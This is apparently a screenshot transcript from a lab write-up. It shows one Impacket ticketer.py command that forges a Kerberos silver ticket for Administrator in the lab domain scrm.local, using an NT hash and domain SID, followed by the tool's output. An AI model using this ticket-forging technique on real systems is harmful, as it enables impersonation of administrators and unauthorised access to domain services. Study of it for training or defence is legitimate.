 $ ticketer.py -domain scrm.local -spn MSSQLSVC/dc1.scrm.local -nthash
B999A16500B87D17EC7F2E2A68778F05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200
Administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache